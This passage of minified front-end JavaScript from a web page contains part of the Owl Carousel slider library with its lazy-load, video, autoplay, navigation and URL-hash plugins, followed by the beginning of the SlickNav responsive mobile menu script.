d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&a.namespace.indexOf("owl")!==-1?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.$element.is(":visible"),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.$element.is(":visible")!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&e*-1||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.$stage.children().toArray().slice(b,c),e=[],f=0;a.each(d,function(b,c){e.push(a(c).height())}),f=Math.max.apply(null,e),this._core.$stage.parent().height(f).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};if(b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),"youtube"===f.type?c='<iframe width="'+g+'" height="'+h+'" src="//www.youtube.com/embed/'+f.id+"?autoplay=1&rel=0&v="+f.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===f.type?c='<iframe src="//player.vimeo.com/video/'+f.id+'?autoplay=1" width="'+g+'" height="'+h+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>':"vzaar"===f.type&&(c='<iframe frameborder="0"height="'+h+'"width="'+g+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/'+f.id+'/player?autoplay=true"></iframe>'),a('<div class="owl-video-frame">'+c+"</div>").insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},
a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._timeout=null,this._paused=!1,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._core.settings.autoplay&&this._setAutoPlayInterval()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype.play=function(a,b){this._paused=!1,this._core.is("rotating")||(this._core.enter("rotating"),this._setAutoPlayInterval())},e.prototype._getNextTimeout=function(d,e){return this._timeout&&b.clearTimeout(this._timeout),b.setTimeout(a.proxy(function(){this._paused||this._core.is("busy")||this._core.is("interacting")||c.hidden||this._core.next(e||this._core.settings.autoplaySpeed)},this),d||this._core.settings.autoplayTimeout)},e.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout()},e.prototype.stop=function(){this._core.is("rotating")&&(b.clearTimeout(this._timeout),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&(this._paused=!0)},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div class="'+this._core.settings.dotClass+'">'+a(b.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,0,this._templates.pop())},this),"remove.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&this.draw()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var b,c=this._core.settings;this._controls.$relative=(c.navContainer?a(c.navContainer):a("<div>").addClass(c.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=a("<"+c.navElement+">").addClass(c.navClass[0]).html(c.navText[0]).prependTo(this._controls.$relative).on("click",a.proxy(function(a){this.prev(c.navSpeed)},this)),this._controls.$next=a("<"+c.navElement+">").addClass(c.navClass[1]).html(c.navText[1]).appendTo(this._controls.$relative).on("click",a.proxy(function(a){this.next(c.navSpeed)},this)),c.dotsData||(this._templates=[a("<div>").addClass(c.dotClass).append(a("<span>")).prop("outerHTML")]),this._controls.$absolute=(c.dotsContainer?a(c.dotsContainer):a("<div>").addClass(c.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","div",a.proxy(function(b){var d=a(b.target).parent().is(this._controls.$absolute)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(d,c.dotsSpeed)},this));for(b in this._overrides)this._core[b]=a.proxy(this[b],this)},e.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},e.prototype.update=function(){var a,b,c,d=this._core.clones().length/2,e=d+this._core.items().length,f=this._core.maximum(!0),g=this._core.settings,h=g.center||g.autoWidth||g.dotsData?1:g.dotsEach||g.items;if("page"!==g.slideBy&&(g.slideBy=Math.min(g.slideBy,g.items)),g.dots||"page"==g.slideBy)for(this._pages=[],a=d,b=0,c=0;a<e;a++){if(b>=h||0===b){if(this._pages.push({start:Math.min(f,a-d),end:a-d+h-1}),Math.min(f,a-d)===f)break;b=0,++c}b+=this._core.mergers(this._core.relative(a))}},e.prototype.draw=function(){var b,c=this._core.settings,d=this._core.items().length<=c.items,e=this._core.relative(this._core.current()),f=c.loop||c.rewind;this._controls.$relative.toggleClass("disabled",!c.nav||d),c.nav&&(this._controls.$previous.toggleClass("disabled",!f&&e<=this._core.minimum(!0)),this._controls.$next.toggleClass("disabled",!f&&e>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!c.dots||d),c.dots&&(b=this._pages.length-this._controls.$absolute.children().length,c.dotsData&&0!==b?this._controls.$absolute.html(this._templates.join("")):b>0?this._controls.$absolute.append(new Array(b+1).join(this._templates[0])):b<0&&this._controls.$absolute.children().slice(b).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(a.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotsData?1:c.dotsEach||c.items)}},e.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,a.proxy(function(a,c){return a.start<=b&&a.end>=b},this)).pop()},e.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},e.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},e.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},e.prototype.to=function(b,c,d){var e;!d&&this._pages.length?(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c)):a.proxy(this._overrides.to,this._core)(b,c)},a.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(c){this._core=c,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(c){c.namespace&&"URLHash"===this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!c)return;this._hashes[c]=b.content}},this),"changed.owl.carousel":a.proxy(function(c){if(c.namespace&&"position"===c.property.name){var d=this._core.items(this._core.relative(this._core.current())),e=a.map(this._hashes,function(a,b){return a===d?b:null}).join();if(!e||b.location.hash.slice(1)===e)return;b.location.hash=e}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(a){var c=b.location.hash.substring(1),e=this._core.$stage.children(),f=this._hashes[c]&&e.index(this._hashes[c]);f!==d&&f!==this._core.current()&&this._core.to(this._core.relative(f),!1,!0)},this))};e.Defaults={URLhashListener:!1},e.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){function e(b,c){var e=!1,f=b.charAt(0).toUpperCase()+b.slice(1);return a.each((b+" "+h.join(f+" ")+f).split(" "),function(a,b){if(g[b]!==d)return e=!c||b,!1}),e}function f(a){return e(a,!0)}var g=a("<support>").get(0).style,h="Webkit Moz O ms".split(" "),i={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},j={csstransforms:function(){return!!e("transform")},csstransforms3d:function(){return!!e("perspective")},csstransitions:function(){return!!e("transition")},cssanimations:function(){return!!e("animation")}};j.csstransitions()&&(a.support.transition=new String(f("transition")),a.support.transition.end=i.transition.end[a.support.transition]),j.cssanimations()&&(a.support.animation=new String(f("animation")),a.support.animation.end=i.animation.end[a.support.animation]),j.csstransforms()&&(a.support.transform=new String(f("transform")),a.support.transform3d=j.csstransforms3d())}(window.Zepto||window.jQuery,window,document);

//]]></script>
<script type='text/javascript'>//<![CDATA[
/*!
 * SlickNav Responsive Mobile Menu v1.0.10
 * (c) 2016 Josh Cope
 * licensed under MIT
 */
!function(e,t,n){function a(t,n){this.element=t,this.settings=e.extend({},i,n),this.settings.duplicate||n.hasOwnProperty("removeIds")||(this.settings.removeIds=!1),this._defaults=i,this._name=s,this.init()}var i={label:"MENU",duplicate:!0,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",appendTo:"",parentTag:"a",closeOnClick:!1,allowParentLinks:!1,nestedParentLinks:!0,showChildren:!1,removeIds:!0,removeClasses:!1,removeStyles:!1,brand:"",animations:"jquery",init:function(){},beforeOpen:function(){},beforeClose:function(){},afterOpen:function(){},afterClose:function(){}},s="slicknav",o="slicknav";Keyboard={DOWN:40,ENTER:13,ESCAPE:27,LEFT:37,RIGHT:39,SPACE:32,TAB:9,UP:38},a.prototype.init=function(){var n,a,i=this,s=e(this.element),r=this.settings;if(r.duplicate?i.mobileNav=s.clone():i.mobileNav=s,r.removeIds&&(i.mobileNav.removeAttr("id"),i.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})),r.removeClasses&&(i.mobileNav.removeAttr("class"),i.mobileNav.find("*").each(function(t,n){e(n).removeAttr("class")})),r.removeStyles&&(i.mobileNav.removeAttr("style"),i.mobileNav.find("*").each(function(t,n){e(n).removeAttr("style")})),n=o+"_icon",""===r.label&&(n+=" "+o+"_no-text"),"a"==r.parentTag&&(r.parentTag='a href="#"'),i.mobileNav.attr("class",o+"_nav"),a=e('<div class="'+o+'_menu"></div>'),""!==r.brand){var l=e('<div class="'+o+'_brand">'+r.brand+"</div>");e(a).append(l)}i.btn=e(["<"+r.parentTag+' aria-haspopup="true" role="button" tabindex="0" class="'+o+"_btn "+o+'_collapsed">','<span class="'+o+'_menutxt">'+r.label+"</span>",'<span class="'+n+'">','<span class="'+o+'_icon-bar"></span>','<span class="'+o+'_icon-bar"></span>','<span class="'+o+'_icon-bar"></span>',"</span>","</"+r.parentTag+">"].join("")),e(a).append(i.btn),""!==r.appendTo?e(r.appendTo).append(a):e(r.prependTo).prepend(a),a.append(i.mobileNav);var c=i.mobileNav.find("li");e(c).each(function(){var t=e(this),n={};if(n.children=t.children("ul").attr("role","menu"),t.data("menu",n),n.children.length>0){var a=t.contents(),s=!1,l=[];e(a).each(function(){return e(this).is("ul")?!1:(l.push(this),void(e(this).is("a")&&(s=!0)))});var c=e("<"+r.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+o+'_item"/>');if(r.allowParentLinks&&!r.nestedParentLinks&&s)e(l).wrapAll('<span class="'+o+"_parent-link "+o+'_row"/>').parent();else{var d=e(l).wrapAll(c).parent();d.addClass(o+"_row")}r.showChildren?t.addClass(o+"_open"):t.addClass(o+"_collapsed"),t.addClass(o+"_parent");var p=e('<span class="'+o+'_arrow">'+(r.showChildren?r.openedSymbol:r.closedSymbol)+"</span>");r.allowParentLinks&&!r.nestedParentLinks&&s&&(p=p.wrap(c).parent()),e(l).last().after(p)}else 0===t.children().length&&t.addClass(o+"_txtnode");t.children("a").attr("role","menuitem").click(function(t){r.closeOnClick&&!e(t.target).parent().closest("li").hasClass(o+"_parent")&&e(i.btn).click()}),r.closeOnClick&&r.allowParentLinks&&(t.children("a").children("a").click(function(t){e(i.btn).click()}),t.find("."+o+"_parent-link a:not(."+o+"_item)").click(function(t){e(i.btn).click()}))}),e(c).each(function(){var t=e(this).data("menu");r.showChildren||i._visibilityToggle(t.children,null,!1,null,!0)}),i._visibilityToggle(i.mobileNav,null,!1,"init",!0),i.mobileNav.attr("role","menu"),e(t).mousedown(function(){i._outlines(!1)}),e(t).keyup(function(){i._outlines(!0)}),e(i.btn).click(function(e){e.preventDefault(),i._menuToggle()}),i.mobileNav.on("click","."+o+"_item",function(t){t.preventDefault(),i._itemClick(e(this))}),e(i.btn).keydown(function(t){var n=t||event;switch(n.keyCode){case Keyboard.ENTER:case Keyboard.SPACE:case Keyboard.DOWN:t.preventDefault(),n.keyCode===Keyboard.DOWN&&e(i.btn).hasClass(o+"_open")||i._menuToggle(),e(i.btn).next().find('[role="menuitem"]').first().focus()}}),i.mobileNav.on("keydown","."+o+"_item",function(t){var n=t||event;switch(n.keyCode){case Keyboard.ENTER:t.preventDefault(),i._itemClick(e(t.target));break;case Keyboard.RIGHT:t.preventDefault(),e(t.target).parent().hasClass(o+"_collapsed")&&i._itemClick(e(t.target)),e(t.target).next().find('[role="menuitem"]').first().focus()}}),i.mobileNav.on("keydown",'[role="menuitem"]',function(t){var n=t||event;switch(n.keyCode){case Keyboard.DOWN:t.preventDefault();var a=e(t.target).parent().parent().children().children('[role="menuitem"]:visible'),s=a.index(t.target),r=s+1;a.length<=r&&(r=0);var l=a.eq(r);l.focus();break;case Keyboard.UP:t.preventDefault();var a=e(t.target).parent().parent().children().children('[role="menuitem"]:visible'),s=a.index(t.target),l=a.eq(s-1);l.focus();break;case Keyboard.LEFT:if(t.preventDefault(),e(t.target).parent().parent().parent().hasClass(o+"_open")){var c=e(t.target).parent().parent().prev();c.focus(),i._itemClick(c)}else e(t.target).parent().parent().hasClass(o+"_nav")&&(i._menuToggle(),e(i.btn).focus());break;case Keyboard.ESCAPE:t.preventDefault(),i._menuToggle(),e(i.btn).focus()}}),r.allowParentLinks&&r.nestedParentLinks&&e("."+o+"_item a").click(function(e){e.stopImmediatePropagation()})},a.prototype._menuToggle=function(e){var t=this,n=t.btn,a=t.mobileNav;n.hasClass(o+"_collapsed")?(n.removeClass(o+"_collapsed"),n.addClass(o+"_open")):(n.removeClass(o+"_open"),n.addClass(o+"_collapsed")),n.addClass(o+"_animating"),t._visibilityToggle(a,n.parent(),!0,n)},a.prototype._itemClick=function(e){var t=this,n=t.settings,a=e.data("menu");a||(a={},a.arrow=e.children("."+o+"_arrow"),a.ul=e.next("ul"),a.parent=e.parent(),a.parent.hasClass(o+"_parent-link")&&(a.parent=e.parent().parent(),a.ul=e.parent().next("ul")),e.data("menu",a)),a.parent.hasClass(o+"_collapsed")?(a.arrow.html(n.openedSymbol),a.parent.removeClass(o+"_collapsed"),a.parent.addClass(o+"_open"),a.parent.addClass(o+"_animating"),t._visibilityToggle(a.ul,a.parent,!0,e)):(a.arrow.html(n.closedSymbol),a.parent.addClass(o+"_collapsed"),a.parent.removeClass(o+"_open"),a.parent.addClass(o+"_animating"),t._visibilityToggle(a.ul,a.parent,!0,e))},a.prototype._visibilityToggle=function(t,n,a,i,s){function r(t,n){e(t).removeClass(o+"_animating"),e(n).removeClass(o+"_animating"),s||d.afterOpen(t)}function 